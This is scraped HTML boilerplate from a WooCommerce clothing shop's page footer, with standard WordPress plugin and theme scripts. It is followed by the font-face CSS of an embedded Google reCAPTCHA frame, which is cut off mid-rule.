	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"5926","rooturl":"https://komeraneza.shop","loveNonce":"bbbc7d8aea"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"5926","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"bbbc7d8aea","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e93jeb2wp8qk
body_size: 48549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
